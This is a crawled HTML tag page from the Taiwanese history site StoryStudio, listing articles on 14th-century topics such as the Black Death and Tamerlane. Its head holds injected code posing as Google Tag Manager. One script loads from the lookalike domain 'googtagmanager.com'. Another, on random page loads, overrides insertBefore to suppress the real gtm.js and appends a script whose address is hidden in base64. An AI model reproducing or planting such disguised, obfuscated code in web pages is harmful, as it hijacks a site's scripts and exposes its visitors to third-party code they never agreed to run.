

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/tag/14%E4%B8%96%E7%B4%80?page=1
body_size: 10016
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/tag/14%E4%B8%96%E7%B4%80?page=1" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#14世紀</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="14世紀">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="14世紀">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/sobooks/black-death-in-middle-ages">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20240327133502_KRy.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2024-04-04</span>
                                                                <span class="label">說書</span>
                                                            </div>
                            <div class="title">【歷史的轉換期 5】世界崩壞進行式──黑死病肆虐的 1348</div>
                            <div class="author">雷鎧亦</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/from-BTS-to-Korean-palace">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20211026103507_Laz.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-11-03</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">從強勢韓團 BTS 看宮闕故事──朝鮮王室小史</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/the-only-blood-of-kingdom-of-france">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/09/四個王朝，同一血脈：法國歷史上四個王朝，其實全部出自同一家族-0.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-09-29</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">法國版的「萬世一系」：法國歷史上的四個王朝，其實全都出自同一家族</div>
                            <div class="author">seayu</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/pandemic-medicine-of-history">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/07/pandemic-medicine-of-history-3.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-07-15</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">歷史總是驚人的相似：面對看不見的敵人，數百年來人類如何迎戰瘟疫？</div>
                            <div class="author">中央研究院 |  研之有物</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/zwanenbroederhuis-den-bosch">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/04/zwanenbroederhuis-den-bosch-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-04-25</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">七百年來，只公布過世會員的神秘荷蘭組織──天鵝兄弟會</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/tamburlaine">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/02/tamburlaine-02.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-03-03</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">橫跨中亞的大帝國以他為名──建立於百萬人屍堆上的「真主之鞭」帖木兒</div>
                            <div class="author">seayu</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/chengzu-emperor-of-ming-dynasty">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/01/chengzu-emperor-of-ming-dynasty-5.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-01-15</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">活到七歲才有名字的皇帝──生於亂世的明成祖</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/aztec-where-the-imagined-community-of-mexico-origin">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2020/12/aztec-where-the-imagined-community-of-mexico-origin-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2020-12-29</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">「巨大的老鷹站在仙人掌上，它低下頭叼著一條蛇。」墨西哥國旗裡的阿茲特克神諭與民族認同</div>
                            <div class="author">馬雅人</div>
                        </div>
                    </a>
                </div>
